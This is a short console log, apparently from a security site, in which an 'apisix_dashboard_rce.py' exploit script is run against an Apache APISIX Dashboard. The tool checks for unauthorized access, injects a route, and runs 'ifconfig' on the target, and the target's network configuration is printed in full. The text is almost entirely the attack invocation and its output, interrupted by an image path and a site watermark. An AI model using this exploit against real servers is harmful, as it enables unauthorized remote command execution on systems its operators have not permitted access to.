 C:\Tools\Scripts>python apisix_dashboard_rce.py -u http:// :9000
[-] 不存在未授权访问，停止进行下一步利用
C:\Tools\Scripts>python apisix_dashboard_rce.py -u http:// :9000 -c ifconfig
[+] 存在未授权访问
[+] 添加路由成功~
[*] 地址为: http://[targetIP]:9080/CoWtsn
eth0 Link encap:Ethernet HWaddr 02:
inet addr:192.168.96.3 Bcast:192.168.111.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:105016703 errors:0 dropped:0 overruns:0 frame:0
TX packets:145934069 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
@scszone.online
RX bytes:19304938737 (17.9 GiB) TX bytes:14361945786 (13.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:542474 errors:0 dropped:0 overruns:0 frame:0
TX packets:542474 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:44346485 (42.2 MiB) TX bytes:44346485 (42.2 MiB)
SCSZONE.ONLINE